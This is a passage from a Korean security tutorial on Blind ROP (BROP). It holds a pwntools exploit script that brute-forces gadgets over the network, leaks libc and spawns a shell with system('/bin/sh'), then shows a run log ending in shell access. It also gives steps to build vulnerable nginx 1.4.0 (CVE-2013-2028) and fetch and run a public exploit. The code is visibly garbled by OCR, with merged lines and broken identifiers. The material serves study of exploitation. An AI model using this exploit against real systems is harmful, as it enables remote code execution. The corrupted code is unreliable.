         if offset % 0x100 == 0:
             log.info(" Progressed to 0x%x" % offset)
         try:
             r = remote(ip,port,level='error')
             r.recvuntil('WelCome my friend,Do you know password?\n')
             r.send(payload)
             response = r.recv(timeout=0.2)
             r.close()
             if 'WelCome my friend,Do you know password?' in response:
                 p.success("Done")
``````
 log.info("Stop address: " + hex(addr))
                 r.close()
                 return addr
         except Exception as e:
             r.close()
def check_Overflow():
    for i in range(1, 4096):
         try:
             r = remote(ip,port,level='error')
             response = r.recvuntil('WelCome my friend,Do you know password?\n') 
             r.send("A" * i)
            response = r.recv() r.close()
             if 'No password, no game' in response:
                i \neq 1 else:
                 r.close()
                 return i
         except EOFError as e:
            r.close()
             return i - 1
def maybe_BROP_gadget(size, stop_gadget, addr):
     try:
         payload = ''
        payload += 'A' * size payload += p64(addr) 
       payload += p64(0) * 6 payload += p64(stop_gadget)
         r = remote(ip,port,level='error')
         r.recvuntil('WelCome my friend,Do you know password?\n') 
         r.sendline(payload)
        response = r.recv(timeout=0.2) r.close()
         if 'WelCome my friend,Do you know password?' in response:
             return True
         return False
     except Exception as e:
         r.close()
         return False
def is_BROP_gadget(size,addr):
     try:
        payload = ''
        payload += 'A' * size 
         payload += p64(addr) 
         payload += p64(0x41) * 10
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
       response = r.recv() r.close()
         return False
     except Exception as e:
        r.close()
        return True
def find_brop_gadget(size,stop_gadget):
    p = log.progress("Searching for BROP gadget ") 
    for offset in range(0x1,0x1000):
         if offset % 0x100 == 0:
             log.info('Progressed to 0x%x' % offset)
``````
addr = int(base + offset) if maybe_BROP_gadget(size,stop_gadget,addr):
             log.info('Maybe BROP Gagget : ' + hex(int(base + offset)))
             if is_BROP_gadget(size, addr):
                 p.success("Done")
                 log.info('Finded BROP Gagget : ' + hex(int(base + offset)))
                 return addr
def find puts addr(size, stop qadqet, rdi ret):
    p = log.progress("Searching for the address of puts@plt") 
     for offset in range(1,0x1000):
         addr = int(base + offset)
         payload = ''
        payload += 'A' * size + p64(rdi_ret) payload += p64(0x400000) 
         payload += p64(addr) 
         payload += p64(stop_gadget)
         if offset % 0x100 == 0:
             log.info('Progressed to 0x%x' % offset)
         r = remote(ip,port,level='error')
         r.recvuntil('WelCome my friend,Do you know password?\n')
         r.sendline(payload)
         try:
             response = r.recv()
             if response.startswith('\x7fELF'):
                 p.success("Done")
                 log.success('find puts@plt addr: 0x%x' % addr)
                 return addr
             r.close()
             addr += 1
         except Exception as e:
            r.close()
            addr += 1def memory_dump(size,stop_gadget,rdi_ret,put_plt):
     now = base
   end = 0x401000dump = " " p = log.progress("Memory dump") 
     while now < end:
         if now % 0x100 == 0:
             log.info("Progressed to 0x%x" % now)
         payload = ''
         payload += 'A' * size
         payload += p64(rdi_ret)
         payload += p64(now)
         payload += p64(puts_plt)
         payload += p64(stop_gadget)
         r = remote(ip,port,level='error')
         r.recvuntil('WelCome my friend,Do you know password?\n')
         r.sendline(payload)
         try:
            data = r<u>.</u>recv(timeout=<math>0.5)
             r.close()
             data = data[:data.index("\nWelCome")] 
         except ValueError as e:
             data = data
         except Exception as e:
             continue
         if len(data.split()) == 0:
            data = \sqrt{x00}
``````
 dump += data
         now += len(data)
     with open('memory.dump','wb') as f:
        f.write(dump)
     p.success("Done")
def leak libc(r,size,stop qadget,rdi ret,put plt,puts qot):
    payload = ''
    payload += 'A' * size
    payload += p64(rdi_ret)
     payload += p64(puts_got)
    payload += p64(puts_plt)
    payload += p64(stop_gadget)
    r.recvuntil('WelCome my friend,Do you know password?\n')
    r.sendline(payload)
     leakAddr = r.recvuntil("\nWelCome my friend,Do you know password?\n", drop=True)
    leakAddr = u64(leakAddr.ljust(8, 'x00')) return leakAddr
size = check_Overflow()
log.info('Overflow size : ' + str(size))
stop_gadget = find_stop_gadget(size)
#stop_gadget = 0x4005c0
brop_gadget = find_brop_gadget(size, stop_gadget)
#brop_gadget = 0x4007ba
log.success('BROP Gadget : ' + hex(brop_gadget))
rdi_gadget = brop_gadget + 9
log.success('RDI Gadget : ' +hex(rdi_gadget))
puts_plt = find_puts_addr(size,stop_gadget,rdi_gadget)
#puts plt = 0x400555log.success('Puts plt : ' + hex(puts_plt))
#memory_dump(size,stop_gadget,rdi_gadget,puts_plt)
puts_got = 0x601018
r = remote(ip,port,level='error')
addr_puts_libc = leak_libc(r,size,stop_gadget,rdi_gadget,puts_plt,puts_got)
log.info('Address of puts in libc : ' + \text{hex}(\text{addr puts like}))lib = LibcSearcher('puts', addr_puts_libc)
libcBase = addr_puts_libc - lib.dump('puts')
system_addr = libcBase + lib.dump('system')
binsh_addr = libcBase + lib.dump('str_bin_sh')
log.info('libc base : ' + hex(libcBase))
log.info('system : ' + hex(system_addr))
log.info('binsh : ' + hex(binsh_addr))
payload = "A" * size
payload += p64(rdi_gadget)
payload += p64(binsh_addr)
payload += p64(system_addr)
payload += p64(stop_gadget)
r.sendline(payload)
r.interactive()
```
다음과 같이 Shell을 획득할 수 있습니다.### python BROP.py

lazenca0x0@ubuntu:~/Exploit/BROP\$ python BROP.py [+] Overflow size : 72 [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Stop address: 0x4005c0 [+] STOP Gadget : 0x4005c0 [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Maybe BROP Gagget : 0x4005c0 [\*] Maybe BROP Gagget : 0x4005c2 [\*] Maybe BROP Gagget : 0x4005c3 [\*] Maybe BROP Gagget : 0x4005c5 [\*] Maybe BROP Gagget : 0x4005c6 [\*] Maybe BROP Gagget : 0x4005c7 [\*] Maybe BROP Gagget : 0x4005c9 [\*] Maybe BROP Gagget : 0x4005cd [\*] Maybe BROP Gagget : 0x4005ce [\*] Maybe BROP Gagget : 0x4005cf [\*] Maybe BROP Gagget : 0x4005d0 [\*] Maybe BROP Gagget : 0x4005d6 [\*] Maybe BROP Gagget : 0x4005d7 [\*] Maybe BROP Gagget : 0x4005dd [\*] Maybe BROP Gagget : 0x4005de [\*] Progressed to 0x600 [\*] Maybe BROP Gagget : 0x4006b6 [\*] Maybe BROP Gagget : 0x4006b7 [\*] Maybe BROP Gagget : 0x4006b8 [\*] Maybe BROP Gagget : 0x4006ba [\*] Maybe BROP Gagget : 0x4006ce [\*] Maybe BROP Gagget : 0x4006e2 [\*] Maybe BROP Gagget : 0x4006f6 [\*] Progressed to 0x700 [\*] Maybe BROP Gagget : 0x4007ba [\*] Finded BROP Gagget : 0x4007ba [+] BROP Gadget : 0x4007ba [+] RDI Gadget : 0x4007c3 [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [+] Puts plt : 0x400555 [+] ubuntu-xenial-amd64-libc6 (id libc6 2.23-0ubuntu10 amd64) be choosed. [+] libc base : 0x7f8e66eec000 [+] system : 0x7f8e66f31390 [+] binsh : 0x7f8e67078d57 \$ id uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev), 113(lpadmin),128(sambashare)  $\ddot{\rm s}$ lazenca0x0@ubuntu:~/Exploit/BROP\$

## <span id="page-17-0"></span>CVE-2013-2028

#### 해당 취약성은 BROP를 이용하여 공격이 가능한 취약성입니다.

- BROP에 흥미가 있다면 해당 취약성을 이용하여 조금더 공부해보는 것도 좋습니다.
- 여기에서는 해당 취약성에 대해 공개된 BROP Exploit code를 테스트 하는 환경까지만 설명하겠습니다.

## <span id="page-17-1"></span>Setting up the test environment#### Install

```
sudo apt-get update
sudo apt-get install libpcre3 libpcre3-dev
sudo apt-get install openssl libssl-dev
wget nginx.org/download/nginx-1.4.0.tar.gz 
tar zxvf nginx-1.4.0.tar.gz 
cd nginx-1.4.0 
./configure --sbin-path=/usr/local/nginx/nginx --conf-path=/usr/local/nginx/nginx.conf --pid-path=/usr/local
/nginx/nginx.pid --with-http_ssl_module
vi objs/Makefile
```
Makefile에 -fstack-protector 을 추가합니다.

### vi objs/Makefile

```
CFLAGS = -pipe -O -W -Wall -Wpointer-arith -Wno-unused -Werror -g -fstack-protector
...
```
다음과 같이 해당 코드를 빌드합니다.

#### Build nginx

```
make -j4
sudo make install
```
nginx.conf 에서 동작할 프로세스의 수를 증가시킵니다.

#### sudo vi /usr/local/nginx/nginx.conf

worker\_processes 4;

다음과 같이 nginx를 실행합니다.

#### Run nginx

```
sudo /usr/local/nginx/nginx
```
## <span id="page-18-0"></span>Download Exploit code

```
wget www.scs.stanford.edu/brop/nginx-1.4.0-exp.tgz 
tar zxvf nginx-1.4.0-exp.tgz 
cd nginx-1.4.0-exp
```
## <span id="page-18-1"></span>Run Exploit code

기본적으로 shell을 획들하도록 되어있으며, nginx 바이너리 파일을 덤프하는 기능은 주석처리되어 있습니다.

./brop.rb 127.0.0.1

## <span id="page-18-2"></span>**References**

- <https://oddcoder.com/BROP-102/>
- <https://github.com/sam-b/broppy>
- <https://www.anquanke.com/post/id/85331>